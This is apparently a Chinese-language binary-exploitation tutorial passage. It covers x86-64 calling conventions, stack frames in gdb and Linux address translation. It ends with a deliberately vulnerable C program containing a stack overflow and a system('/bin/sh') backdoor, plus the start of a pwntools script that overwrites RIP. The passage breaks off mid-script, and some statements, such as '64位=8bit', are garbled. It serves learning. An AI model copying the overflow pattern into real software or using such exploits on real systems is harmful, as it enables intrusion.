Mac PWN入门巩固篇(六)
Mac PWN入门巩固篇(六)

0x0 PWN入门系列文章列表
0x1 前言
最近接触了一些PWN的题目,发现自己对于64位的程序没有一个成型的利用思路,故借此文章进行巩固一下,查缺补漏。
0x2 64位和32位区别
下面讨论的主要是应用程序的区别,至于CPU和操作系统自身的物理寻址能力和大小与本文 并没有很大关系。
可以简单了解下Window操作系统的物理内存寻址能力。

像我们平时家庭版win10等操作系统只能上128GB了,再上也没用,操作系统根本用不上。
Linux的规则与Home版是一样的,不过没测试过,可能支持很大?不过跟本文没太大关系,略。
回到我们的重点:
- 1.内存单元大小不一样这个要是学过计算机组成原理其实就有一个很直观的理解,64位=8bit,32位=4bit,这个大小代表的是字长的意思,内存单元都是字单元,所以说64位程序的内存单元是8个字节,32位的内存单元是4个字节,这个决定了我们的exp填充是+4还是+8。对齐的话就是根据内存单元大小来对齐的,对齐有利于提高寻址效率和方便操作(可以一次性读8的倍数次为单位进行快速寻址)
- 2.寄存器差异64位寄存器有16个: rax rbx rcx rdx rsi rdi rbp rsp r8 r9 10 r11 r12 r13 r14 r1532位寄存器有8个:eax ebx ecx edx esi edi ebp esp
- 3.内存空间范围不一样……
关于PWN利用的话,其实最大的差异是在于参数传递下。
32位程序的参数取值都是从栈上取,所以有时候我们不需要rop也能执行execve命令,通过在栈上写参数即可。
64位则使用寄存器,分别用rdi,rsi,rdx,rcx,r8,r9作为参数,当7个以上的时候,从第7个开始,后面依次从”右向左“放入栈中,rax作为返回值。
下面我们可以简单调试下:
先编译个简单的程序:
#include <stdio.h>
int test(int a, int b, int c)
{
printf("%d",a);
getchar();
printf("%d",b);
getchar();
printf("%d",c);
return 10;
}
int main()
{
int d = 1+test(1,2,3);
return 0;
}
编译:
gcc -g hello.c -o hello
首先
gdb hello
b main
r

可以看到这个参数,先从右边开始依次存入 edx esi edi(gdb反汇编显示的是e开头)实际上e其实是r的低32位

下面重新执行下看看RBP与RSP的变化过程有什么差异不,
没进函数前的栈结构:

没进函数前的栈结构:
rsp的栈上地址是:0x7ffe2120d140 —▸ 0x7ffe2120d230 ◂— 0x1
rbp的栈上地址是:0x7ffe2120d150 —▸ 0x5616fd7de720 (__libc_csu_init) ◂— push r15
进去函数开始开辟新的栈空间:
call的时候: push 下一条指令地址,然后转移到函数内执行。
push rbp; 用来保存调用现场信息
move rbp,rsp; 开辟新栈


可以看到继续向下执行的话,就开辟了栈大小为0x10的栈空间。
(rbp->rsp内存空间可以从左边的黄色很清晰看到是以8字节为单位来递减的)
经过这个操作之后,rbp+8 就是下一条指令的地址,rbp就是新的栈底(与32位没有什么很大的区别)
最后退出函数函数调用,恢复栈调用时候:
► 0x5616fd7de6e7 <test+93> mov eax, 0xa; eax保存了函数的返回结果
0x5616fd7de6ec <test+98> leave
0x5616fd7de6ed <test+99> ret
leave: mov rsp,rbp; pop rbp
retn: pop rip
 ◂— push r15

这里int d = 1+test(1,2,3);=>add eax,1其实就是用eax来存储返回信息。
简单总结下64位的函数调用过程:
1.call之前设置rdi rsi rdx的值作为参数
2.call执行后,push 下一条指令,跳转到函数内执行
3.通过push ebp;把当前主函数的栈底ebp存入到栈中用来保存状态,然后move esp,ebp;实现开辟新栈的过程。
4.通过leave(move esp,ebp; pop ebp)从而将ebp的值指向为原先的栈底地址,恢复现场,然后通过retn(pop rip),转移出子函数,继续执行下一条指令,通过eax来取子函数的返回结果。
那么超过6个参数呢:
#include <stdio.h>
int test(int a, int b, int c, int d, int e, int f, int g)
{
printf("%d",a);
getchar();
printf("%d",b);
getchar();
printf("%d",c);
return 10;
}
int main()
{
int d = 1+test(1,2,3,4,5,6,7);
return 0;
}
同上,gdb跑起来,看下栈结构。

可以看到从第7个参数开始就存放在了栈上。
0x3 再析Linux地址空间
之前一个小伙伴问我逻辑地址,线性地址,物理地址是什么东东?
我当时理解的其实有点懵,因为Linux与Window是不一样的,这两者的差异导致了我们对逻辑地址和线性地址分不清楚。
这里我主要以Linux为例,分析一下Linux下应用程序的地址空间分布以及寻址流程。
一些前置知识:
大学课程里面的操作系统课程讲了 传统存储器管理方式->虚拟存储器管理方式的转变
主要原因还是为了实现内存的扩充,这句话的意思就是说,一个程序需要16g的内存来完全加载,因为自身很大,所以如果采取传统的存储器管理方式,需要一次性加载那么就需要16g内存,但是如果我们采取虚拟存储器管理方式,根据局部性原理,把这个程序拆解成多个页面比如将要执行的内容先调入内存执行,剩下部分放在硬盘上,这样我们就可能通过4g的内存去运行16g的程序,通过多次加载的方式。
那么虚拟存储器的地址到真正的存储器地址之间就会有个微妙的映射关系,从而达到多次加载多次复用真实的物理地址。
基于此就有了 逻辑地址、线性地址、物理地址的概念。
一般我们说的转换概念有很多种(因为有分段、分页、段页式管理方式):
逻辑地址: 我的理解是,出现在纯段式管理方式中的地址,通过[段编号:段偏移组成],转换方式是通过地址变换机构实现逻辑地址->物理地址。
线性地址:我的理解是,出现在纯的页式管理方式,因为涉及到页目录->页表->页内偏移的线性映射,故线性地址的组成[页目录索引:页表索引:页内偏移],同样是通过地址变换机构线性地址->物理地址
物理地址: 内存真正的地址,一个大数组从0开始编号到结束,通过多路选择器的硬件来选中。
那么他们之间的关系呢?
主要是出现在段页式管理方式中(页内的程序采用段式管理方式):
逻辑地址->线性地址->物理地址
所以我们平时调试所能看到的地址其实都是逻辑地址,其余的地址CPU其实对我们做了屏蔽操作的。
机器指令中的地址比如0x5578ae47568e <test+4> sub rsp, 0x20这里5578ae47568e其实就是一个48位的逻辑地址

Linux操作系统为了兼容Intel处理器这种二次变换操作,耍了些小手段,其实在Linux中
逻辑地址与线性地址是完全一样的,虽然划分出了内核数据段段、用户数据段等不同段,但是他们的不同段的描述选择符的基地址都是0,所以0+逻辑地址=线性地址。
0x4 牛刀小试
0x4.1 控制rip
这里我自己写了个简单的程序来模拟下控制RIP流程:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int test(){
return system("/bin/sh");
}
int main(){
char buf[5];
return read(0, buf,0x100);
}
编译:
gcc -g -fno-stack-protector -no-pie vulnerable64.c -o vulnerable64
查看程序的保护情况:

可以看到关闭了栈溢出保护及其堆栈不可执行nx和pie。
下面我们打开IDA来分析下:

存在栈溢出大小为0x13

存在后门函数:0x0000000000400537
我们直接编写exp.py
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
debug = True
# 设置调试环境
context(log_level = 'debug', arch = 'amd64', os = 'linux')
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
if debug:
sh = process("./vulnerable64")
else:
link = ""
ip, port = map(lambda x:x.strip(), link.split(':'))
sh = remote(ip, port)
system_addr = 0x400537
retn = 0x400568
# payload = 'A'*0xD + p64(system_addr) 这个payload会出错
